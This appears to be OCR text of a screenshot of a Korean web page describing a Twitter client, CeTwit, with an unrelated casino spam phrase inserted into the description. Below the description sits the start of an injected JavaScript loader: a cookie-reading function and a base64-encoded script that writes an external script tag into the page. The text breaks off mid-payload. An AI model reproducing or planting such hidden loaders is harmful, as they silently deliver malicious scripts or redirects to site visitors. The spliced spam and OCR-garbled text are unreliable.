
추가 사용자가 개인 채팅에 참여하도록 초대 될 수 있습니다.
카지노하는곳
또한 병합 및 필터링 된 타임 라인 표시 옵션을 갖추고있어
상태를 업데이트하고 친구 업데이트를보고 직접 메시지를
보내고 간단한 클릭하여 답장하는 옵션을 사용할 수 있으며
로컬 캐싱을 켜면 타임 라인에 아바타를 포함 할 수도 있습니
다. CeTwit은 또한 자동 새로 고침을 지원하므로 항상
Twitter에서 최신 정보를 얻을 수 있습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O